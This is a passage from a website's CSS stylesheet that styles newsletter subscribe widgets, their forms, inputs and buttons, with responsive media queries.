  position: absolute;
  font-weight: 600;
}
body .sidebar .subscribe-widget form.subscribe-form-sidebar button {
  display: block;
  position: static;
  float: none;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border-radius: 3px;
}
body .block-content .subscribe-widget {
  margin: 0 0 50px 0;
  padding: 34px 40px 42px 40px;
  border-radius: 3px;
  background-color: #385dae;
}
body .block-content .subscribe-widget-title {
  margin-top: 10px;
  margin-bottom: 5px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 35px;
  line-height: 1em;
  font-weight: 700;
  color: #fff;
}
body .block-content .subscribe-widget-subtitle {
  max-width: 550px;
  margin: 15px auto 40px auto;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  font-size: 16px;
  line-height: 1.8em;
  font-weight: 400;
  color: #fff;
}
body .block-content .subscribe-widget form.subscribe-form-1,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post {
  max-width: 440px;
  width: 100%;
  margin: 0 auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
  display: block;
  width: 100%;
  max-width: 200px;
  position: relative;
  padding: 0 0 25px 0;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group-w100,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group-w100 {
  max-width: 100%;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group input,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group input {
  display: block;
  position: static;
  float: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  width: 100%;
  font-size: 16px;
  color: #000000;
  border-radius: 3px;
}
body .block-content .subscribe-widget form.subscribe-form-1 .input-group label.error,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group label.error {
  position: absolute;
  font-weight: 600;
}
body .block-content .subscribe-widget form.subscribe-form-1 button,
body .block-content .subscribe-widget form.subscribe-form-on-blog-post button {
  display: block;
  position: static;
  max-width: 200px;
  width: 100%;
  height: 46px;
  float: none;
  margin: 0 auto 0 auto;
  text-transform: uppercase;
  line-height: 46px;
  font-size: 18px;
  font-weight: 700;
  background-color: #ff5200;
  color: #ffffff;
  border: none;
  border-radius: 3px;
}
body .block-content .subscribe-on-blog-post {
  margin: 30px 0 30px 0;
}
body .block-content .subscribe-on-blog-post .my-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
}
body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
  padding: 0 10px;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-title {
  text-align: left;
}
body .block-content .subscribe-on-blog-post .my-row .subscribe-widget-subtitle {
  text-align: left;
}
@media screen and (max-width: 1024px) {
  body .block-content .subscribe-widget form.subscribe-form-on-blog-post .input-group {
    max-width: 100%;
    width: 100%;
  }
}
@media screen and (max-width: 768px) {
  body .block-content .subscribe-on-blog-post .my-row .my-col-1 {
    display: none;
  }
}

/*# sourceMappingURL=[data-uri] */
